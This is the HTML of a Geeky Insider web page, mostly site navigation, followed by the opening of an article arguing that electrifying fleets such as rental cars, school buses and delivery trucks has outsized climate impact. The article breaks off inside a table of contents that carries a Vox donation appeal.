                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/11/hertz-school-buses-and-delivery-trucks-the-future-of-evs/" data-title="Hertz, school buses, and delivery trucks: The future of EVs" data-id="17169"  data-prev="https://geekyinsider.com/2022/11/studio-ghibli-reveals-baby-yoda-animated-short-with-lucasfilm/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Hertz, school buses, and delivery trucks: The future of EVs</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/11/hertz-school-buses-and-delivery-trucks-the-future-of-evs/">November 12, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/education/" rel="category tag">Education</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 7 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/11/Hertz-school-buses-and-delivery-trucks-The-future-of-EVs.jpg"><div class="thumbnail-container" style="padding-bottom:52.4%"><img width="750" height="393" src="https://geekyinsider.com/wp-content/uploads/2022/11/Hertz-school-buses-and-delivery-trucks-The-future-of-EVs-750x393.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Hertz, school buses, and delivery trucks: The future of EVs" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Hertz-school-buses-and-delivery-trucks-The-future-of-EVs-750x393.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/Hertz-school-buses-and-delivery-trucks-The-future-of-EVs-300x157.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/11/Hertz-school-buses-and-delivery-trucks-The-future-of-EVs-1024x536.jpg 1024w, https://geekyinsider.com/wp-content/uploads/2022/11/Hertz-school-buses-and-delivery-trucks-The-future-of-EVs-768x402.jpg 768w, https://geekyinsider.com/wp-content/uploads/2022/11/Hertz-school-buses-and-delivery-trucks-The-future-of-EVs-1140x597.jpg 1140w, https://geekyinsider.com/wp-content/uploads/2022/11/Hertz-school-buses-and-delivery-trucks-The-future-of-EVs.jpg 1200w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fhertz-school-buses-and-delivery-trucks-the-future-of-evs%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Hertz%2C%20school%20buses%2C%20and%20delivery%20trucks%3A%20The%20future%20of%20EVs%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fhertz-school-buses-and-delivery-trucks-the-future-of-evs%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fhertz-school-buses-and-delivery-trucks-the-future-of-evs%2F&title=Hertz%2C%20school%20buses%2C%20and%20delivery%20trucks%3A%20The%20future%20of%20EVs" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fhertz-school-buses-and-delivery-trucks-the-future-of-evs%2F&media=https://geekyinsider.com/wp-content/uploads/2022/11/Hertz-school-buses-and-delivery-trucks-The-future-of-EVs.jpg&description=Hertz%2C%20school%20buses%2C%20and%20delivery%20trucks%3A%20The%20future%20of%20EVs" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p></p>
<p id="PdVAOl">If you pay attention to car commercials, the electric vehicle transition will involve vast numbers of people trading in their gas-powered sedans, pickups, and hatchbacks for battery-powered corollaries. That’s all well and good. But in the fight against climate change, the most impactful electric vehicles won’t necessarily be the ones everyday consumers buy, but rather the vehicles that move in fleets, like rental cars, buses, and delivery trucks. </p>
<p id="3JvYG6">The argument for electrifying fleets is simple. Fleets of vehicles are purchased by institutions, companies, public school systems, and the government, in bulk. They can take far <a target="_blank" href="https://cleantechnica.com/2021/02/01/how-fleets-will-propel-the-consumer-ev-market-2/" rel="noopener">more trips in a week</a> than a typical passenger car in a single day, which means that replacing one of these vehicles with an EV can have an <a target="_blank" href="https://rmi.org/insight/steep-climb-ahead/" rel="noopener">outsized</a> <a target="_blank" href="https://escholarship.org/uc/item/15s1h1kn" rel="noopener">impact</a> on reducing carbon emissions. Because these vehicles often travel on fixed routes, it can also be easier to set up <a target="_blank" href="https://www.wired.com/story/the-climate-bill-is-poised-to-electrify-delivery-vans-and-trucks/#:~:text=Many%20cities%20want%20to%20electrify,an%20EV%20of%20their%20own." rel="noopener">a network of EV chargers</a> to keep them powered. The overall idea is that by transitioning a series of vehicles all at once, fleets can lower overall costs and lay the groundwork for electrifying transportation at scale. </p>
<p>      <span class="c-newsletter_signup_box__icon"></p>
<p>      </span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#Sign_up_for_the_newsletter_Recode" >Sign up for the
          newsletter
       
      Recode</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#[base64]%E2%80%[base64]" >Help keep articles like this free

      Understanding America’s political sphere can be overwhelming. That’s where Vox comes in. We aim to give research-driven, smart, and accessible information to everyone who wants it.
Reader gifts support this mission by helping to keep our work free — whether we’re adding nuanced context to unexpected events or explaining how our democracy got to this point. While we’re committed to keeping Vox free, our distinctive brand of explanatory journalism does take a lot of resources. Advertising alone isn’t enough to support it. Help keep work like this free for all by making a gift to Vox today.&#13;
                        
                
					
